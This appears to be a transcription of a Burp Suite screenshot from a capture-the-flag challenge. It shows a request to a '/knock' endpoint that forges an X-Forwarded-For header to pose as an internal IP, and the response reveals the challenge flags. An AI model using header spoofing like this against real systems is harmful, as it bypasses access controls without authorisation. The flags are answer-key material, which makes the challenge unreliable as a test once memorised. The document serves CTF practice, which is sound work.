 Burp Suite Community Edition v2022.12.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://nc.thuctf.redbud.info:30456 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /knock HTTP/1.1
2 X-Forwarded-For:172.17.0.1
3 Host: nc.thuctf.redbud.info:30456
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
14 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8">
15 <meta title="Show Me Your Love">
16 <link rel="stylesheet" href="
https://cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/css/bootstrap.
min.css" integrity="
sha256-T/zFmO5s/0aSwc6ics2KLxlfbewyRz6UNw1s3Ppf5gE=" crossorigin
="anonymous">
17 </head>
18
19 <body>
20 <div class="container">
21 <div class="row justify-content-center">
22 <div class="col-sm-8 mx-auto justify-content-center
container">
23 <h1 class="row">
Do you love me?
</h1>
24 <p class="row">
</p>
25 <a class="btn btn-danger" href="/knock" role="button">
Yes!
</a>
26 <p class="row">
</p>
27 <h1 class="row">
Love you~
</h1>
28 <h1 class="row">
Here is your flag:
</h1>
29 <h1 class="row">
<del>
THUCTF{WHo_cAn_TEaCH_mE_wE8_DE$IgN_QAQ}
</del>
</h1>
30 <h1 class="row">
flag{7183a6bf-4ad0-44d2-a952-59ede6d57d51}
</h1>
31 </div>
32 </div>
33 </div>
34
35 <script src="
https://cdn.jsdelivr.net/npm/jquery@3.5.1/dist/jquery.slim.min.j
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 8
Response Headers 5
Done
2,109 bytes | 144 millis